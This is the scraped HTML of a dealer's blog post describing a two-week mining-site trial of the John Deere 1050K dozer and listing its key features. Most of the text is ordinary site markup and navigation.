	background-color: #000000;
}
#branda-cookie-notice .button:active {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
#branda-cookie-notice .button:focus {
	color: #ffffff;
	border-color: #000000;
	background-color: #000000;
}
</style>


<link rel='stylesheet' id='forminator-module-css-15897-css' href='https://afgriequipment.co.za/wp-content/uploads/forminator/15897_2e69b5f1e2955c8e7a71c65a08ad41de/css/style-15897.css?ver=1659596324' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-icons-css' href='https://afgriequipment.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/forminator-icons.min.css?ver=1.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-utilities-css' href='https://afgriequipment.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/forminator-utilities.min.css?ver=1.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-grid-default-css' href='https://afgriequipment.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/grid/forminator-grid.open.min.css?ver=1.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-base-css' href='https://afgriequipment.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.base.min.css?ver=1.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='forminator-forms-flat-full-css' href='https://afgriequipment.co.za/wp-content/plugins/forminator/assets/forminator-ui/css/src/form/forminator-form-flat.full.min.css?ver=1.47.0' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-forminator-css-css' href='https://afgriequipment.co.za/wp-content/plugins/forminator/assets/css/intlTelInput.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://afgriequipment.co.za/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://afgriequipment.co.za/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-16875 single-format-standard wp-embed-responsive wp-theme-martfury theme-martfury woocommerce-no-js mega-menu-primary group-blog header-layout-2 single-post-layout-4 content-sidebar mf-light-skin sticky-header header-no-department submenus-mobile-icon wpb-js-composer js-comp-ver-7.1 vc_responsive product_loop-no-hover">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NQPW7B4"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->





<!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-NQPW7B4"
height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			        <header id="site-header" class="site-header header-department-top">
			
<div class="header-main-wapper">
    <div class="header-main">
        <div class="container">
            <div class="row header-row">
                <div class="header-logo col-lg-3 col-md-6 col-sm-6 col-xs-6 hide-department">
                    <div class="d-logo">
						    <div class="logo">
        <a href="https://afgriequipment.co.za/">
            <img class="site-logo lazyload" alt="AFGRI Equipment Production"
                 data-src="https://afgriequipment.co.za/wp-content/uploads/2023/10/2020-10-21_1_.jpg" src="[data-uri]" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/215;" />
			        </a>
    </div>
<p class="site-title"><a href="https://afgriequipment.co.za/" rel="home">AFGRI Equipment Production</a></p>    <h2 class="site-description">John Deere Dealer</h2>

                    </div>

                    <div class="d-department hidden-xs hidden-sm ">
						                    </div>

                </div>
                <div class="header-extras col-lg-9 col-md-6 col-sm-6 col-xs-6">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://afgriequipment.co.za/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Site Search">
                        
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>                    <ul class="extras-menu">
						                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="main-menu hidden-xs hidden-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14772" id="mega-menu-item-14772"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/" aria-expanded="false" tabindex="0">Agriculture<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14772-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14772-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-14784" id="mega-menu-item-14784"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/">John Deere Agriculture<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-14791" id="mega-menu-item-14791"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/" aria-expanded="false">Tractors &#038; Loaders<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14789" id="mega-menu-item-14789"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/5-series-tractors/">5 Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14790" id="mega-menu-item-14790"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/6-series-tractors/">6 Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14796" id="mega-menu-item-14796"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/8-series-tractors/">8R Series Tractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14804" id="mega-menu-item-14804"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/john-deere-ag/tractors-loaders/9-series-tractors/">9R Series Tractors</a></li>				</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15100" id="mega-menu-item-15100"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/" aria-expanded="false">Harvesting<span class="mega-indicator" aria-hidden="true"></span></a>
				<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15116" id="mega-menu-item-15116"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/s-series-combines/">S Series Combines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15131" id="mega-menu-item-15131"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/t-series-combines/">T Series Combines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15130" id="mega-menu-item-15130"><a class="mega-menu-link" href="https://afgriequipment.co.za/agriculture/harvesting/x-series-combine/">X Series Combine</a></li>				</ul>
</li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14772-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14772-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-28621" id="mega-menu-item-28621"><a class="mega-menu-link" href="https://afgriequipment.co.za/sprayers/">Sprayers<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28624" id="mega-menu-item-28624"><a class="mega-menu-link" href="https://afgriequipment.co.za/r-series-sprayers-2/">R Series Sprayers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28623" id="mega-menu-item-28623"><a class="mega-menu-link" href="https://afgriequipment.co.za/m-series-sprayers/">M Series Sprayers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28622" id="mega-menu-item-28622"><a class="mega-menu-link" href="https://afgriequipment.co.za/trailed-sprayers/">Trailed Sprayers</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21561" id="mega-menu-item-21561"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-sprayer/">AFGRI Sprayer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-22976" id="mega-menu-item-22976"><a class="mega-menu-link" href="https://afgriequipment.co.za/lemken/">Lemken<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22977" id="mega-menu-item-22977"><a class="mega-menu-link" href="https://afgriequipment.co.za/cultivators/">Cultivators</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22978" id="mega-menu-item-22978"><a class="mega-menu-link" href="https://afgriequipment.co.za/compact-disc-harrows/">Compact disc harrows</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14773" id="mega-menu-item-14773"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/" aria-expanded="false" tabindex="0">Construction<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14773-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14773-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15244" id="mega-menu-item-15244"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/">John Deere - Construction<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14774" id="mega-menu-item-14774"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/articulated-dump-trucks/">Articulated Dump Trucks</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14775" id="mega-menu-item-14775"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/backhoes/">Backhoes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16069" id="mega-menu-item-16069"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/excavator/">Excavator</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14776" id="mega-menu-item-14776"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/dozers/">Dozers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15964" id="mega-menu-item-15964"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/wheel-loaders/">Wheel Loaders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16989" id="mega-menu-item-16989"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/motor-graders/">Motor Graders</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-17655" id="mega-menu-item-17655"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-construction/john-deere-skid-steers/">Skid Steers</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15207" id="mega-menu-item-15207"><a class="mega-menu-link" href="https://afgriequipment.co.za/wacker-neuson/">Wacker Neuson<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20905" id="mega-menu-item-20905"><a class="mega-menu-link" href="https://afgriequipment.co.za/wacker-neuson/wacker-neuson-excavators/">Excavators</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15224" id="mega-menu-item-15224"><a target="_blank" class="mega-menu-link" href="https://www.wackerneuson.co.za/en/products/wheel-loaders/all-wheel-steer-loaders/">Wheel Loaders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15225" id="mega-menu-item-15225"><a target="_blank" class="mega-menu-link" href="https://www.wackerneuson.co.za/en/products/telehandlers/telehandler/">Telehandler</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14773-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14773-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-28799" id="mega-menu-item-28799"><a class="mega-menu-link" href="https://afgriequipment.co.za/wirtgen-group/">WIRTGEN GROUP<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28798" id="mega-menu-item-28798"><a class="mega-menu-link" href="https://afgriequipment.co.za/compactors/">Compactors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-28797" id="mega-menu-item-28797"><a class="mega-menu-link" href="https://afgriequipment.co.za/tandem-rollers/">Tandem Rollers</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14777" id="mega-menu-item-14777"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-forestry/" aria-expanded="false" tabindex="0">Forestry<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14777-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-15333" id="mega-menu-item-15333"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-forestry/">John Deere Forestry<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17162" id="mega-menu-item-17162"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/skidders/">Skidders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17163" id="mega-menu-item-17163"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/forestry/">Wheeled Feller Buncher</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17164" id="mega-menu-item-17164"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/tracked-feller-bunchers/">Tracked Feller Buncher</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17165" id="mega-menu-item-17165"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/forwarders/">Forwarder</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/wheeled-harvesters/">Wheeled Harvester</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17166" id="mega-menu-item-17166"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/knuckleboom-loaders/337e/">Knuckleboom Loader</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19876" id="mega-menu-item-19876"><a class="mega-menu-link" href="https://afgriequipment.co.za/promac-loaders-afgri-equipment/">ProMac Loaders</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15185" id="mega-menu-item-15185"><a target="_blank" class="mega-menu-link" href="https://dipperfox.com/">Dipperfox</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15187" id="mega-menu-item-15187"><a target="_blank" class="mega-menu-link" href="https://www.palms.eu/partners">Palms</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14777-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-1-0"></li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-14777-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-14777-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20846" id="mega-menu-item-20846"><a class="mega-menu-link" href="https://afgriequipment.co.za/waratah/">Waratah</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-14779" id="mega-menu-item-14779"><a class="mega-menu-link" href="https://afgriequipment.co.za/golf-turf/" aria-expanded="false" tabindex="0">Golf &#038; Turf<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14779-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-14779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15189" id="mega-menu-item-15189"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/fairway-mowers/">Fairway Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15190" id="mega-menu-item-15190"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/riding-green-mowers/">Riding Greens Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15191" id="mega-menu-item-15191"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/rough-trim-surround-mowers/">Rough Trim and Surround Mowers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15192" id="mega-menu-item-15192"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/mowers/walk-greens-mowers/">Walk Greens Mowers</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-15194" id="mega-menu-item-15194"><a class="mega-menu-link" href="https://afgriequipment.co.za/residential/" aria-expanded="false" tabindex="0">Residential<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15194-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-15194-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15199" id="mega-menu-item-15199"><a target="_blank" class="mega-menu-link" href="https://www.deere.africa/en/gatorstm-utility-vehicles/">Gators</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-15194-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-15194-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27359" id="mega-menu-item-27359"><a class="mega-menu-link" href="https://afgriequipment.co.za/ztrak-zero-turn-mowers/">Ztrak zero turn mowers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22274" id="mega-menu-item-22274"><a class="mega-menu-link" href="https://afgriequipment.co.za/s-series-ride-on-mower/">Mowers</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-23412" id="mega-menu-item-23412"><a class="mega-menu-link" href="https://afgriequipment.co.za/construction-rentals/" tabindex="0">Rentals</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-align-bottom-left mega-menu-flyout mega-menu-item-14771" id="mega-menu-item-14771"><a class="mega-menu-link" href="https://afgriequipment.co.za/news/" tabindex="0">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15163" id="mega-menu-item-15163"><a class="mega-menu-link" href="https://afgriequipment.co.za/used-equipment/" tabindex="0">Used Equipment</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-16271" id="mega-menu-item-16271"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-equipment-parts/" tabindex="0">Parts</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-17385" id="mega-menu-item-17385"><a class="mega-menu-link" href="https://afgriequipment.co.za/afgri-tutorials/" aria-expanded="false" tabindex="0">Tutorials<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20128" id="mega-menu-item-20128"><a class="mega-menu-link" href="https://afgriequipment.co.za/planter-tutorials/">Planter Tutorials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20129" id="mega-menu-item-20129"><a class="mega-menu-link" href="https://afgriequipment.co.za/combine-tutorials/">Combine Tutorials</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15167" id="mega-menu-item-15167"><a class="mega-menu-link" href="https://afgriequipment.co.za/contact-us/" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23715" id="mega-menu-item-23715"><a class="mega-menu-link" href="https://afgriequipment.co.za/apprenticeship-program/">Apprenticeship Program</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-16045" id="mega-menu-item-16045"><a target="_blank" class="mega-menu-link" href="https://afgri.mcidirecthire.com/External/CurrentOpportunities">Careers</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-15289" id="mega-menu-item-15289"><a class="mega-menu-link" href="https://api.whatsapp.com/send/?phone=27736124038&#038;text&#038;app_absent=0">WhatsApp Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-15321" id="mega-menu-item-15321"><a class="mega-menu-link" href="https://afgriequipment.co.za/contact-us/">Dealer Locator</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-16134" id="mega-menu-item-16134"><a class="mega-menu-link" href="https://afgriequipment.co.za/construction-quote/">Construction Quote</a></li></ul>
</li></ul></div>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://afgriequipment.co.za/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="Site Search">
                        
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
    <div id="content" class="site-content">
		<div class="container"><div class="row">    <div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
        <main id="main" class="site-main">

			
				<article id="post-16875" class="single-post-wrapper post-16875 post type-post status-publish format-standard has-post-thumbnail hentry category-johndeere">
    <header class="entry-header">
					<div id='mf-single-entry-format' class='entry-format format-'><div class="featured-image-post"><img data-src="https://afgriequipment.co.za/wp-content/uploads/2022/08/R4A045183_FUEL-1170x635.jpg" width="1170" height="635" alt="Overall" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1170px; --smush-placeholder-aspect-ratio: 1170/635;" /></div></div><h1 class="entry-title">John Deere production class 1050K Dozer</h1>        <div class="entry-metas">
			<a href="https://afgriequipment.co.za/2022/08/25/" class="entry-meta" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-25T16:38:32+02:00">August 25, 2022</time></a><span class="sep"> /</span><span class="entry-author entry-meta"> by <a class="url fn n" href="https://afgriequipment.co.za/author/etienne-meyer/">Etienne Meyer</a></span>        </div>
				    </header>
    <div class="entry-content">
		
<p>John Deere&#8217;s equipment is synonymous with quality products and they are heavily tested for efficiency, and this 1050K Dozer has surpassed our expectations on performance. We sent it to a mining operation near Northam South Africa to test its productivity on-site. Some key features that came out of our 2-week on-site trial? Check out some first impressions on the John Deere 1050K here?</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="The John Deere 1050K Dozer. First impressions" width="840" height="473" data-src="https://www.youtube.com/embed/HZDbvRSDB6M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>
</div></figure>



<h5 class="wp-block-heading">Some key features that stood out over the 2-week test: </h5>



<p>* <strong>Excellent Fuel Efficiency </strong></p>



<p>* <strong>Ground-level serviceability </strong></p>



<p>* <strong>Access to under-cab components </strong></p>



<p>* <strong>Performance of the hydrostatic drive system</strong></p>



<p>* <strong>Split hydraulic system </strong></p>



<p>* <strong>Air cushioned seat for better comfort and longer hours on the job </strong></p>



